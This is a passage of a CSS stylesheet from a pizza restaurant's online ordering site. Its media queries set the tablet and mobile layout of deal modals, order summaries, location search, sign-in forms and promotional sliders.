    background-image: url("/assets/new_design/pepperoni-pizza-mobile.jpg"); } }
@media only screen and (min-width: 768px) and (max-width: 1368px) and (orientation: portrait) {
  .pepperoni-pizza-bg {
    background-image: url(/assets/new_design/pepperoni-pizza-mobile.jpg);
    background-size: contain;
    background-position: center; } }
@media only screen and (min-width: 768px) and (max-width: 1087px) {
  .slider-container {
    padding: 0px !important; }

  .homeCategorySlider.order-pizza-card .pizza-select .pizza-card {
    min-width: auto; }

  .home-category-card-list .media-list {
    margin: 0px; }

  .pepperoni-pizza-bg {
    height: calc(100vh - 138px);
    background-position: center;
    background-size: cover; }

  .garden-eatin-bg {
    background-image: url(/assets/new_design/garden-of-eatin-ipad.jpg);
    height: calc(100vh - 138px);
    background-position: center;
    background-size: cover; }

  .pp-bg-special-page {
    display: none; }

  .pp-bg-special-mobile-page {
    display: block; }

  .pp-bg-special-mobile-page {
    display: block; }

  .dual-deal-page-bg {
    display: none; }

  .pp-main-page-mobile-only {
    display: block; }

  .deal-order-complete-meal-btn {
    display: flex !important; }

  .deal-pepperoni-close-btn .button.default {
    width: auto; }

  .deal-order-modal-header {
    padding: 15px 15px 15px 15px;
    position: fixed;
    top: 0px;
    width: 100%;
    z-index: 9999; }

  .deal-order-modal-body {
    padding: 0px 0px 30px 0px;
    overflow-y: auto; }

  .multiple-pizza-card {
    flex-wrap: wrap;
    align-items: unset;
    justify-content: unset; }

  .multiple-pizza-card .multiple-pizza-details {
    width: 100%; }

  .multiple-pizza-card .multiple-pizza-image {
    width: 35%;
    margin-right: 10px; }

  .multiple-pizza-card .multiple-pizza-customize {
    width: 100%;
    justify-content: flex-end; }

  .deals_page .order_actions_bottom .button.default {
    height: 40px !important;
    font-size: 20px;
    margin-top: 10px;
    width: 90%; }

  .deal-pepperoni-close-btn {
    display: flex;
    justify-content: center;
    position: fixed;
    bottom: 0;
    width: 100%;
    padding: 15px;
    right: 0;
    background-color: #f9f9fa;
    border-top: 1px solid #e7e8ec;
    z-index: 1; }

  .deal-pepperoni-close-btn .button.default {
    margin-top: 0px;
    height: auto;
    padding: 12px 17px;
    font-size: 16px;
    text-align: center;
    width: auto !important;
    min-height: 50px !important;
    max-height: 50px !important;
    margin-right: 0px !important; }

  .deal-pepperoni-body-content {
    padding: 0px 15px 120px 15px;
    margin-top: 40px; }

  .deal-order-summary-container {
    top: 40px; }

  .deal-summary-container {
    max-width: 100% !important;
    min-width: 100% !important; }

  .new-custom-button {
    font-size: 14px !important;
    padding: 7px 12px !important;
    display: flex;
    justify-content: center;
    align-items: center; }

  .off-offset {
    margin-left: 0%; }

  .off-offset .summary-container {
    margin-top: 0px; }

  .off-offset .button.default {
    width: 100% !important;
    display: block;
    text-align: center; }

  .off-offset .order-actions-btns {
    width: 100%;
    align-items: center;
    justify-content: center; }

  .confirm-edit-order {
    min-width: 150px;
    text-align: center; }

  .go-back-btn {
    min-width: 150px; }

  .only-mobile {
    display: none !important; }

  .banner-content {
    margin-right: 5%;
    padding-top: 10px; }

  .cart-item-counter {
    right: 6px;
    top: 18px; }

  .scroll-fixed-top {
    max-width: 265px;
    min-width: 265px; }

  .summary-container {
    max-width: 265px;
    min-width: 265px; }

  .left-container-dsk {
    -ms-flex: 0 0 60.666667%;
    flex: 0 0 60.666667%;
    max-width: 60.666667%; }

  .page-background {
    height: 55vh;
    background-position: center; }

  .hero-panel #tsm-slider .owl-nav {
    top: 40vh; }

  .page-sub-title > .sub-title {
    font-size: 35px;
    margin-top: 10px;
    margin-bottom: 20px; }

  .page-points > .main-title {
    font-size: 28px; }

  .re-order-btn .button {
    padding: 8px 10px !important;
    width: 220px; }

  .re-order-btn {
    width: auto;
    margin-top: 0px; }

  .col-12.col-md-6.past-order-location-details {
    max-width: 100%;
    flex: 100%; }

  .ipad-col {
    max-width: 100%;
    text-align: center !important; }

  .re-order-btn .button.muted {
    border-radius: 5px;
    width: 150px !important; }

  .past-order {
    flex-direction: column; }

  .past-order .button {
    height: auto !important;
    padding: 8px 15px !important; }

  .past-order .actions a:first-child {
    padding: 0px 15px !important;
    height: 40px !important;
    display: flex;
    justify-content: center;
    align-items: center; }

  .summary-page-layout .super-header-top {
    font-size: 50px;
    line-height: 45px; }

  .summary-table-data .summary-table-checkout tbody tr td .item_title {
    font-size: 18px; }

  .summary-table-data .summary-table-checkout tbody tr td p {
    font-size: 14px; }

  .place-order-box .bottom-actions .order-edit-btn {
    height: 42px;
    padding: 12px 15px;
    font-size: 14px; }

  .place-order-box .bottom-actions .order-actions-btns {
    align-items: baseline;
    font-size: 16px;
    padding: 14px 35px;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 36px;
    margin-top: 10px; }

  .place-order-box .bottom-actions .order-actions-btns {
    align-items: center;
    width: 100%; }

  .right-rail-action-btn .button.default {
    padding: 7px 10px !important; }

  .customers-header .button {
    height: auto !important; }

  .customer-accout-info .button {
    height: auto !important; }

  .col-12.col-md-10.delivery-time-page {
    max-width: 100%;
    flex: 100%; }

  .mob-center-left-desk .button.default {
    height: auto !important;
    padding: 7px 15px !important; }

  .ipad-btn {
    font-size: 16px !important; }

  .location-row {
    flex-direction: column; }

  .search-locations-forms .search-location-form {
    margin-right: 0px; }

  .location-row .regular-txt {
    margin: 7px 30px; }

  .search-locations-forms .button.default {
    width: 60%; }

  .location-search-result .area .location-card .card-button .button {
    padding: 10px 8px !important;
    font-size: 14px;
    height: 38px !important; }

  h3.large-green {
    font-size: 20px; }

  .menu-btn-location .button.default {
    height: auto !important; }

  .location-search-result .area .location-card {
    min-height: 275px; }

  .location-content-panel {
    padding: 2rem 0; }

  .location-content-panel h2 {
    font-size: 3rem;
    line-height: 44px; }

  .order-pickup .static-header {
    margin-bottom: 64px; }

  .span6.col-12.col-md-5.signin-layout {
    max-width: 50%; }

  .span6.col-12.col-md-5.offset-md-2 {
    margin-left: 0%;
    max-width: 50%; }

  .catering_page .row .summary-container .bottom-actions > .button.default {
    padding: 0px 39px !important;
    height: 38px !important;
    width: 100%; }

  .default-table > tbody > tr > td.first,
  div {
    font-size: 14px; }

  .upsize-btn .button.default {
    padding: 10px !important;
    font-size: 14px;
    height: auto !important; }

  .details-upsize-btn .button.default {
    font-family: "Lance-Sans-Regular";
    font-size: 12px;
    line-height: 16px;
    color: #fff;
    width: 100%;
    height: auto !important;
    margin-top: 13px;
    padding: 15px 11px 11px 11px !important;
    letter-spacing: -0.5px;
    text-align: center; }

  .container.error {
    margin-top: 0rem; }

  .order-pickup {
    margin-top: 0rem; }

  .button.default {
    font-size: 16px; }

  .span6.next-div.col-12.col-md-5.offset-md-2 {
    margin-left: 4%;
    width: 50%;
    max-width: 52%; }

  .order-pickup .user-contact-info input.button.default.full {
    width: 100%;
    padding: 7px 19px !important; }

  .pizza-card .card-data .bottom-button .button.default {
    padding: 11px 10px !important;
    height: 42px !important;
    font-size: 20px; }

  .left-side-order-data .order-details-table tbody tr td p {
    font-size: 14px; }

  .left-side-order-data
  .order-details-table
  tbody
  tr
  td
  .item-details
  .toppings-list
  > ul {
    font-size: 14px; }

  .left-side-order-data .order-details-table tbody tr td .item_title {
    font-size: 16px; }

  .summary-container .order-action .button.default {
    font-size: 14px;
    margin-top: 16px;
    width: 90%;
    height: 42px !important; }

  .summary-container .order-action p {
    font-size: 12px; }

  .summary-container .order-action .button.black {
    border-radius: 5px;
    width: 90%;
    display: inline-block;
    font-size: 14px; }

  th.first {
    font-size: 14px !important;
    padding-right: 0px;
    padding-left: 9px; }

  .order-item-row .item_image {
    min-height: 177px; }

  .dipping-item-row .card-details .left-cell {
    font-size: 14px;
    line-height: 16px;
    padding-top: 15px;
    min-height: 90px; }

  .show_catering_items .select-input {
    width: 109px; }

  .dipping-item-row .card-details .left-cell .align-price {
    font-size: 14px !important;
    padding-top: 8px; }

  .dipping-item-row .card-details .right-cell {
    padding-top: 0px; }

  .bottom-order-btn {
    justify-content: center; }

  .dipping-item-row {
    min-height: 390px; }

  .additional-item-row .order-item-row {
    margin-top: 25px; }

  .bottom-order-btn .button.default {
    font-size: 20px;
    padding: 0px 20px !important;
    height: 38px !important; }

  .btn-green {
    font-size: 20px; }

  .single-pizza form .row h1,
  h2 {
    font-size: 1.5rem; }

  .body-container-order h3.semi-header {
    padding-top: 25px;
    font-size: 20px; }

  .summary-container .bottom-actions {
    flex-direction: column-reverse; }

  .bottom-actions > .button.muted {
    border-radius: 5px;
    padding: 7px 35px;
    margin-top: 10px;
    height: 38px;
    margin-right: 0;
    width: 100%; }

  #step2,
  #step3 {
    font-size: 20px;
    padding: 5px 14px; }

  .summary-container > div > .table > thead > tr > th {
    font-size: 14px; }

  .order_actions_bottom .button.default {
    font-size: 16px;
    margin-top: 10px;
    padding: 6px 15px;
    height: auto;
    width: 100%;
    text-align: center; }

  .order_actions_bottom .button.default.full {
    width: auto;
    margin-top: 0px;
    padding: 10px 15px; }

  .order-pizza-card .pizza-select .pizza-card {
    min-height: 480px; }

  .order-pizza-card .pizza-select .product-image {
    height: auto; }

  .order-pizza-card .pizza-select .product-image img {
    height: auto; }

  .order-pizza-card .pizza-select .pizza-card .card-data .card-title {
    font-size: 19px; }

  .hero-panel {
    height: auto !important; }

  #tsm-slider .item .free-pizza {
    left: 2.5rem; }

  #tsm-slider .item .free-pizza h1 {
    font-size: 3.5rem;
    line-height: 3.5rem; }

  .hero-panel .hero-content .title {
    font-size: 2rem;
    line-height: 35px; }

  .home-content-panel h2 {
    font-size: 2rem;
    line-height: 27px; }

  .owl-dots {
    display: block; }

  .hc-block h2 {
    font-size: 1rem; }

  .home-content-panel p {
    font-size: 16px; }

  .gulten_free_title h2 {
    font-size: 14px;
    text-align: center; }

  .forgot-password {
    margin-top: 0px; }

  .reset-page-style .new_customer .form-inputs .control-group .controls input {
    width: 100%; }

  .reset-page-style .new_customer .form-actions .button {
    padding: 7px 23px !important;
    font-size: 22px; }

  .topping-cards {
    min-height: 473px; }

  .topping-cards img {
    height: auto;
    height: auto;
    min-height: 202px; }

  .collapse {
    display: flex !important;
    height: auto !important;
    visibility: visible; }

  .navbar-nav {
    flex-direction: row !important;
    align-items: center;
    justify-content: flex-end; }

  .navbar-light .navbar-nav .nav-link {
    font-size: 16px; }

  .navbar-toggler {
    display: none; }

  .navbar-collapse {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100% !important;
    -ms-flex-positive: 1;
    flex-grow: 0;
    -ms-flex-align: center;
    align-items: center; }

  header .navbar .navbar-brand img {
    width: 120px; }

  .only-mobile {
    display: none !important; }

  .signin-row .signin-layout .static-header {
    font-size: 24px !important;
    margin-bottom: 15px !important; }

  .signin-row .signin-layout form .control-group .controls input {
    width: 100%; }

  .signin-row {
    margin-top: 0rem; }

  .signin-row .signin-layout {
    margin-bottom: 69px; }

  .signin-row .signin-layout .mobile {
    margin-bottom: 23px; }

  .customers-signin {
    margin-top: 3rem; }

  #tsm-slider .free-pizza {
    top: 6rem;
    right: 3rem;
    width: 310px; }

  .hero-panel #tsm-slider .owl-nav {
    top: 38vh; }

  .cart-border-box {
    max-width: 435px; }

  .payment_type .payment_method {
    font-size: 16px;
    height: 100px;
    padding: 14px 14px 16px 16px; }

  .pay_type {
    font-size: 15px; }

  .page-header-title {
    width: 50%; }

  .page-header-title h2 {
    font-size: 2rem !important;
    line-height: 27px !important; }

  .order_history_page .customers-signin {
    margin: 0px 0px 20px 0px !important; }

  .my_account_page .customers-signin {
    margin-top: 0px !important; }

  .my_account_page .customers-signin .customers-header {
    margin-bottom: 20px; }

  .page-background-catering {
    height: auto; }

  .catering_home_page .body-container-order {
    margin-top: 50px; }

  .pickup_address_page .order-pickup .static-header {
    margin-bottom: 15px; }

  .body-container-order {
    margin-top: 50px; }

  .confirm_your_order_page .summary-page-layout {
    margin-top: 0px; }

  .confirm_your_order_page .summary-page-layout .margin-top-bottom {
    margin-top: 0px;
    margin-bottom: 20px;
    padding: 0px 15px; }

  .order-summary-details .select-payment-method form .payment-type {
    padding-top: 0px;
    padding-bottom: 15px; }

  .box-border {
    padding: 12px 0px !important; }

  .deal-pepperoni-close-btn .button.default {
    width: auto !important; }

  .deal-pepperoni-close-btn .button.default {
    margin-top: 15px !important; }

  .single-contests .card-data p {
    min-height: 180px; } }
@media only screen and (min-width: 240px) and (max-width: 380px) {
  .page-background {
    height: 27vh; } }
@media only screen and (min-width: 381px) and (max-width: 499px) {
  .page-background {
    height: 30vh; } }
@media only screen and (min-width: 500px) and (max-width: 600px) {
  .page-background {
    height: 43vh; } }
@media only screen and (min-width: 601px) and (max-width: 767px) {
  .page-background {
    height: 50vh; } }
@media only screen and (min-width: 768px) and (max-width: 767px) {
  .page-background {
    height: 55vh; } }
@media only screen and (min-width: 240px) and (max-width: 767px) {
  .home-category-thumb .gridCard .food-category {
    margin-bottom: 15px; }

  .gridOnMobile {
    padding: 0px; }

  .titleOnSmallDevice {
    padding-left: 10px; }

  .innerCardWidth .order-additional-new .food-category {
    width: 46% !important; }

  .CTA-bottom-fixed .product-quantity {
    position: fixed;
    bottom: 0px;
    left: 0px;
    z-index: 99999;
    padding: 20px; }

  .CTA-bottom-fixed.summary-container .bottom-actions {
    position: fixed;
    bottom: 0;
    background: #edeeef;
    width: 100%;
    padding: 0px;
    margin: 0px;
    right: 0;
    padding: 10px;
    z-index: 9999; }

  .CTA-bottom-fixed .bottom-actions > .button.muted {
    visibility: hidden; }

  .home-category-card-list h4 br {
    display: block !important; }

  .gp-logo-vegan {
    top: 0;
    right: 0;
    flex-direction: column; }

  .fr-logo-plant-based {
    top: -26px;
    right: 0px;
    flex-direction: column; }

  .vegan-tagline {
    font-size: 8px;
    height: auto !important;
    margin-top: 15px !important; }

  .gp-logo-image {
    margin-left: 0px; }

  .fr-logo-image {
    margin-left: 0px; }

  .gp-logo {
    width: 40px; }

  .fr-logo {
    width: 73px; }

  .careers-content .send-resume .btn-green {
    padding: 10px; }

  .sidenav {
    max-width: 100%; }

  .sidenav .closebtn {
    position: relative;
    right: 12px;
    font-size: 36px;
    top: 0px; }

  .franchise-banner {
    background-size: contain !important;
    min-height: 280px; }

  .franchise-banner h2 {
    font-size: 1rem; }

  .pink-strip .col-lg-2 {
    border-bottom: 2px solid #bf5465; }
    .pink-strip .col-lg-2:nth-child(even) {
      border-right: 0px; }
    .pink-strip .col-lg-2:nth-child(5) {
      border-bottom-width: 0px; }
    .pink-strip .col-lg-2 p {
      font-size: 13px; }

  .img-top-title {
    font-size: 0.9rem;
    bottom: 0px;
    background-color: black; }

  .fr-sec-title {
    font-size: 1.3rem; }

  .story-title {
    font-size: 2rem;
    padding: 20px; }

  .f-info-tab {
    padding-left: 10px;
    padding-right: 10px; }
    .f-info-tab p {
      font-size: 15px; }
      .f-info-tab p span {
        margin-right: 0px;
        font-size: 20px; }

  .careers-content .send-resume .btn-green {
    padding: 10px; }

  .select-location-btn {
    margin-left: 0px; }

  .pizza-tab-bar {
    top: 55px;
    margin-right: -15px;
    margin-left: -15px; }

  .pizza-tab-bar .nav-tabs .tab-pizza-name:first-child {
    margin-left: 15px; }

  .deal-title-header td h2 {
    font-size: 22px; }

  .pp-page-title .homepage-headings .malbeck {
    margin-top: -27px !important;
    margin-bottom: 25px; }

  .pp-bg-special-page {
    display: none; }

  .pp-bg-special-mobile-page {
    display: block; }

  .pepperoni-pizza-mobile-bg {
    background-size: 110% 100%; }

  .dual-deal-page-bg {
    display: none; }

  .pp-main-page-mobile-only {
    display: block; }

  .deal-order-complete-meal-btn {
    display: flex !important; }

  .pp-offer-banner .pp-full-image {
    display: none; }

  .pp-offer-banner .pp-mobile-image {
    display: block; }

  .catering-modal-no-btn {
    height: auto !important; }

  .catering-yes-btn {
    height: auto !important; }

  .special-deal-section {
    margin-top: 0px;
    display: block; }

  .utensils-select-box-cart {
    margin-left: -15px; }

  .deal-pepperoni-close-btn {
    display: flex;
    justify-content: center;
    position: fixed;
    bottom: 0;
    width: 100%;
    padding: 15px;
    right: 0;
    background-color: #f9f9fa;
    border-top: 1px solid #e7e8ec;
    z-index: 1; }

  .deal-order-btn-pepperoni {
    margin-top: 0px; }

  .deal-order-modal-header {
    padding: 15px 15px 15px 15px;
    position: fixed;
    top: 0px;
    width: 100%;
    z-index: 9999; }

  .deal-order-modal-body {
    padding: 0px 0px 110px 0px;
    overflow-y: auto; }

  .deal-order-modal-header h2 {
    color: #fff;
    font-size: 20px; }

  .summary-table-overflow {
    max-height: calc(100vh) !important;
    height: auto !important;
    overflow: auto; }

  .multiple-pizza-card {
    flex-direction: column; }

  .multiple-pizza-card .multiple-pizza-details .multiple-pizza-image {
    width: 100%;
    margin-bottom: 10px; }

  .multiple-pizza-card .multiple-pizza-details {
    width: 100%;
    margin-bottom: 10px;
    flex-direction: column; }

  .multiple-pizza-card .multiple-pizza-details .multiple-pizza-content {
    width: 100%; }

  .multiple-pizza-card .multiple-pizza-customize {
    width: 100%;
    display: flex;
    justify-content: center; }

  .multiple-pizza-card .multiple-pizza-customize .multiple-customize-btn {
    width: 100%;
    text-align: center; }

  .forgot-password .semi-header {
    margin-top: 56px !important; }

  .order-pickup .user-contact-info {
    margin-top: 40px;
    margin-bottom: 0px; }

  .signin-row .default-form {
    margin-top: 25px; }

  .box-border > input {
    margin-left: 8px;
    margin-right: 8px;
    min-width: 25px; }

  .homepage .only-mobile .mobile-logo {
    margin-top: 0px !important; }

  .only-mobile .mobile-logo {
    margin-top: 48px; }

  .padding-zero {
    padding: 0px; }

  .padding-zero .main-menu .food-category {
    margin-bottom: 15px; }

  .home-category-thumb .mobile-container {
    padding: 0; }

  .home-category-thumb .mobile-container .food-category {
    margin-bottom: 15px; }

  .mobile-menu .nav-mobile-item {
    position: fixed;
    z-index: 9999;
    width: 100%;
    top: 0;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
    background-color: #fff; }

  .button.default.btn-mobile {
    height: auto !important; }

  .payment-container,
  #checkout-form {
    width: 100% !important;
    padding: 0px 8px 0px 0px !important; }

  .buttons-layout-box {
    flex-direction: column; }

  .combo-item-row {
    display: flex;
    flex-direction: row;
    flex-wrap: unset;
    margin-bottom: 25px; }

  .hero-banner-bg {
    height: 490px; }

  .pickup-special-banner-bg {
    height: 490px; }

  .banner-content {
    margin-right: 5%;
    padding-top: 40px; }

  .offer-details {
    text-align: center; }

  .offer-details div:nth-child(3) .pop-size {
    font-size: 12px; }

  .offer-details .pizza-price {
    font-size: 30px !important;
    padding-bottom: 15px !important;
    font-family: Lance-Sans-Regular !important; }

  .offer-details .pizza-price sup {
    top: -10px;
    font-size: 18px !important; }

  .offer-details .offer-details-btn a {
    font-size: 14px !important; }

  .hero-title br {
    display: block; }

  .btn-green {
    max-height: 35px !important;
    min-height: 35px !important; }

  .main-menu {
    flex-direction: column; }

  .main-menu .food-category {
    width: 100%; }

  .gridCard {
    padding-top: 15px;
    justify-content: space-evenly;
    flex-direction: row !important; }

  .gridCard .food-category {
    width: 45% !important; }

  .gridCard .food-category a img {
    border-radius: 10px !important;
    min-height: 165px !important;
    max-height: 165px !important;
    object-fit: cover !important; }

  .gridCard .food-category a h2.card-title {
    font-size: 1.2rem !important; }

  .home-category-card-list h4 {
    margin-top: 50px;
    margin-bottom: 15px;
    font-size: 18px;
    margin-left: 15px; }

  .homeCategorySlider .owl-nav {
    top: -44px; }

  .homeCategorySlider .owl-nav .owl-prev {
    left: -30px; }

  .homeCategorySlider.order-pizza-card .pizza-select .pizza-card {
    min-width: auto; }

  .homeCategorySlider .box-border.border-black {
    left: unset; }

  .homeCategorySlider .box-border.border-black img {
    display: inline-block; }

  .slider-container {
    padding: 0px !important;
    margin: 0px !important; }

  .order-online-btn {
    font-size: 16px !important; }

  .hero-title {
    font-size: 30px;
    line-height: 30px;
    padding-top: 0px;
    padding-bottom: 5px; }

  .offer-details div:nth-child(1) {
    font-size: 22px;
    padding-bottom: 8px; }

  .offer-details div:nth-child(2) {
    font-size: 20px;
    padding-bottom: 5px; }

  .offer-details div:nth-child(3) {
    font-size: 16px;
    padding-bottom: 15px; }

  .offer-details div:nth-child(4) {
    font-size: 80px;
    padding-bottom: 10px; }

  .offer-details div:nth-child(4) sup {
    top: -32px;
    font-size: 30px; }

  .offer-details div:nth-child(5) a {
    font-size: 14px !important;
    border-radius: 12px;
    padding: 5px 10px; }

  .cart-item-counter {
    top: 0px;
    right: 0px;
    width: 28px;
    height: 28px;
    padding: 0px 0px 0px; }

  body {
    overflow-x: hidden; }

  .hidden-mobile {
    display: none !important; }

  .only-mobile {
    display: block !important; }

  .topping-cards {
    min-height: 439px; }

  .store-close {
    margin-top: 15vh; }

  .store-close .modal-content {
    width: 85%;
    margin: 0 auto; }

  .store-close .modal-content .modal-footer {
    display: flex;
    flex-direction: column-reverse; }

  .store-close .modal-content .modal-footer .cancel-for-next-btn {
    margin-top: 25px; }

  .store-close .modal-content .modal-footer .order-for-next-btn {
    font-size: 20px; }

  .order-update-btn {
    margin-top: 0px; }

  .order-table-right .summery-table {
    max-height: 400px !important; }

  .hero-panel #tsm-slider-mobile .owl-nav {
    position: absolute;
    width: 100%;
    top: 30vh; }

  .down-size {
    margin-top: 10px; }

  .hero-panel #tsm-slider-mobile .owl-nav .owl-prev {
    position: absolute;
    left: 3vw;
    font-size: 25px;
    font-weight: 100;
    border: 1px solid #000;
    border-radius: 50px;
    width: 40px;
    height: 40px;
    font-family: "Gotham Pro";
    background-color: rgba(255, 255, 255, 0.5); }

  .hero-panel #tsm-slider-mobile .owl-nav .owl-next {
    position: absolute;
    right: 3vw;
    font-size: 25px;
    font-weight: 100;
    border: 1px solid #000;
    border-radius: 50px;
    width: 40px;
    height: 40px;
    font-family: "Gotham Pro";
    background-color: rgba(255, 255, 255, 0.5); }

  #tsm-slider-mobile .free-pizza-mobile {
    right: 3rem; }

  #tsm-slider-mobile .free-pizza-mobile h1 {
    color: #000; }

  #tsm-slider-mobile .free-pizza-mobile p {
    font-size: 13px; }

  #tsm-slider-mobile .free-pizza-mobile.hero-content .btn-green {
    right: 0px;
    position: absolute;
    bottom: 20px; }

  #tsm-slider-mobile .free-pizza-mobile p.instruction {
    margin-top: 10px;
    font-size: 11px;
    font-style: italic; }

  #tsm-slider-mobile .free-pizza-mobile .title {
    margin-bottom: 0; }

  .catering-content {
    margin-top: 0px; }

  .catering-content-1 {
    margin-top: 0px; }

  .complete-roder-fix-button {
    max-height: 50px !important;
    min-height: 50px !important;
    z-index: 1;
    width: 90% !important; }

  .order-create-btn {
    display: flex;
    justify-content: center;
    position: fixed;
    bottom: 0;
    width: 100%;
    padding: 15px;
    right: 0;
    background-color: #f9f9fa;
    border-top: 1px solid #e7e8ec;
    z-index: 99; }

  .add_additional_to_order {
    margin-right: 0px !important; }

  .member-feddback {
    margin-top: 15vh;
    margin-bottom: 10vh; }

  .row.no-padding {
    margin-right: 0;
    margin-left: 0; }

  .row.no-padding > [class^="col-"],
  .row.no-padding > [class*=" col-"] {
    padding-right: 0;
    padding-left: 0; }

  .row.no-padding .radio-btn > label {
    margin-left: -15px; }

  .row.newStyle .radio-btn > label {
    margin-left: 0px !important; }

  .newStyle .newStyleCrust {
    padding-right: 0px; }

  .pizza-card .card-data .ingredients {
    padding-top: 0 !important; }

  .order-pizza-card .pizza-select .pizza-card .right-icons {
    position: absolute;
    right: 32px; }

  .order-pizza-card .pizza-select .pizza-card .card-data .card-title {
    width: 90%;
    font-size: 17px; }

  .dipping-item-row .card-details {
    padding: 0px 0px 0px 6px; }

  #garlic .page-sub-title {
    margin: unset;
    padding-left: 0px !important; }

  #garlic .page-sub-title .additional-item-page-title {
    width: 100%;
    padding-bottom: 0px; }

  footer {
    padding: 4rem 0 0; }

  .alert-success {
    margin-top: 30px;
    margin-bottom: 30px; }

  .additional-mobile {
    margin-top: 35px !important; }

  #Dipping .home-content-panel p {
    margin-bottom: 1rem;
    padding-top: 35px; }

  .home-content-panel .homepage-headings p,
  .ingredients {
    max-width: 100%; }

  .body-container-order {
    margin-top: 40px;
    padding: 15px; }

  #location-filter .top-bar h1 {
    font-size: 22px; }

  .order-additional {
    flex-direction: column;
    margin-top: 0px; }

  .order-additional .food-category {
    width: 100%; }

  .order-additional-new {
    flex-direction: row;
    margin-top: 0px;
    padding-left: 10px;
    padding-right: 10px;
    justify-content: space-between; }

  .order-additional-new .food-category {
    width: 46%;
    margin: 0px 2%;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2); }

  .order-additional-mobile-style {
    margin-top: 0px; }

  .hc-block h2 {
    font-size: 2rem;
    text-align: center; }

  .order_online .order-pickup .default-form .sub-next-btn {
    flex-direction: column; }

  .order_online .order-pickup .default-form .button.gray.m-r {
    margin-right: 0px;
    text-align: center;
    margin-bottom: 25px; }

  #product_calzone_size_group {
    margin-bottom: 15px; }

  #product_calzone_size_group .semi-header {
    font-size: 18px; }

  #product_toppings_group .border-top {
    border-top: none !important;
    padding-top: 15px;
    padding-bottom: 0px;
    margin-bottom: 0px;
    font-size: 18px;
    line-height: 22px; }

  .toppings .semi-header {
    font-size: 18px;
    font-family: "Gotham Pro Bold";
    padding-top: 45px; }

  .location-left-side-info .address a {
    width: auto; }

  .body-container-order h3.semi-header {
    font-size: 18px; }

  .scroll-fixed-top {
    position: unset !important;
    max-width: 100% !important;
    min-width: 100% !important; }

  .thankyou-page .homepage-headings h2 {
    font-size: 40px;
    line-height: 30px;
    padding-top: 20px; }

  .bottom-imgs {
    flex-wrap: wrap; }

  .block-style div {
    padding: 0px; }

  .admin-form-body {
    margin-top: 45px; }

  .topping-cards img {
    height: auto; }

  .reset-page-style .new_customer .form-inputs .control-group .controls input {
    width: 100%; }

  .reset-page-style .new_customer .form-actions .button {
    padding: 7px 18px !important; }

  .customers-signin .customers-header .super-header {
    font-size: 22px;
    width: 50%; }

  .customers-signin .customers-header a {
    font-size: 20px;
    width: 50%; }

  .customers-signin .customers-header {
    margin-top: 0px; }

  .customers-signin.dashboard .super-header {
    font-size: 22px;
    width: 50%; }

  .customers-signin.dashboard a {
    width: 50%; }

  .customers-signin.dashboard {
    margin-top: 0px; }

  .past-order .actions {
    width: 100%; }

  .past-order .actions a:first-child {
    width: 50%;
    text-align: center;
    padding: 13px 15px; }

  .past-order .actions a {
    width: 50%; }

  .past-order .details {
    min-width: 100%; }

  #pizza-welcome-message {
    width: 80%;
    position: absolute; }

  .old-new-logo-header {
    padding: 25px 25px;
    flex-direction: column;
    text-align: center; }

  .old-new-logo-header img {
    margin-bottom: 15px;
    width: 65%; }

  .old-new-logo-header .old-to-new {
    -ms-transform: rotate(90deg);
    /* IE 9 */
    -webkit-transform: rotate(90deg);
    /* Safari 3-8 */
    transform: rotate(90deg); }

  .mobile-point {
    margin-top: 20px;
    margin-bottom: 20px; }

  .welcome-note {
    font-size: 18px;
    line-height: 25px;
    margin-bottom: 20px;
    padding: 0px 0px;
    text-align: center;
    margin-left: 0px; }

  .welcome-exit-btn {
    padding: 0px 0px;
    text-align: center;
    margin-bottom: 25px; }

  .re-order-btn {
    flex-direction: column; }

  .past-order-body .super-header {
    font-size: 22px; }

  .past-order-body {
    margin-top: 0px;
    margin-bottom: 30px; }

  .re-order-btn .button.muted {
    border-radius: 5px;
    margin-left: 0px;
    margin-top: 15px;
    margin-right: 0px; }

  .past-order-location-details {
    margin-bottom: 15px; }

  .body-container-order
  .radio-btn-box
  .checkbox-container.body-container-order
  .radio-btn-box
  .checkbox-container {
    margin-bottom: 20px; }

  .catering_page .order-item-row {
    padding-bottom: 27px !important;
    flex-wrap: unset; }

  .left-container-dsk .bottom-actions {
    display: none; }

  .bottom-actions > .button.muted {
    border-radius: 5px;
    margin-left: 5px;
    margin-right: 15px;
    width: 40%; }

  .bottom-actions > .button.default {
    margin-right: 6px;
    width: 55%; }

  .location-left-side-info h2,
  h3 {
    font-size: 22px; }

  .location-left-side-info .shop-hours {
    margin-bottom: 25px; }

  .inner-page-wrap {
    margin-top: 0rem; }

  .page-sub-title > .sub-title {
    font-size: 22px;
    line-height: 20px;
    margin-top: 30px;
    margin-bottom: 30px; }

  .page-points > .main-title {
    font-size: 24px;
    line-height: 20px; }

  .sub-points > .sub-point-title {
    font-size: 18px; }

  .form-control-decor > .form-inner-title {
    font-size: 24px;
    padding-top: 35px; }

  .order-summary-details .store-tag-line {
    font-size: 20px;
    padding-bottom: 10px;
    width: 74%; }

  .order-summary-details
  .select-payment-method
  form
  .control-group
  .controls
  textarea {
    width: 96%; }

  .place-order-box .bottom-actions .order-actions-btns {
    flex-direction: column; }

  .place-order-box .bottom-actions .order-edit-btn {
    width: 68%;
    margin-left: 0px;
    margin-top: 30px; }

  .summary-page-layout .super-header-top {
    font-size: 22px;
    line-height: 20px;
    margin-left: 108px;
    margin-top: 0px; }

  .summary-table-data .summary-table-checkout tbody tr td .item_title {
    font-size: 20px; }

  .summary-page-layout .red-text {
    color: #e4636f;
    margin-top: 46px;
    margin-bottom: 34px; }

  .location-card .card-button .button {
    width: 84% !important; }

  .location-content-panel h2 {
    font-size: 22px;
    line-height: 20px;
    margin-top: 19px;
    margin-left: -13px; }

  .location-content-panel p {
    font-size: 16px; }

  .location-content-panel {
    padding: 4rem 0 1rem;
    width: 65%;
    margin-top: -40px;
    margin-left: 123px; }

  .secondary-btn {
    border-radius: 5px;
    margin-left: 0px; }

  #location-filter .top-bar {
    width: 90%;
    margin: 0 auto;
    padding-top: 0px; }

  #location-filter .top-bar h2 {
    font-size: 22px; }

  .search-loation-block {
    margin-bottom: 50px; }

  .search-locations-forms .button {
    margin-top: 25px;
    width: 100%;
    text-align: center; }

  .location-row .regular-txt {
    margin: 7px 30px; }

  .delivery-time-page .super-header {
    font-size: 22px; }

  .delivery-time-page .static-header {
    font-size: 16px;
    margin-top: 16px;
    margin-bottom: 0px; }

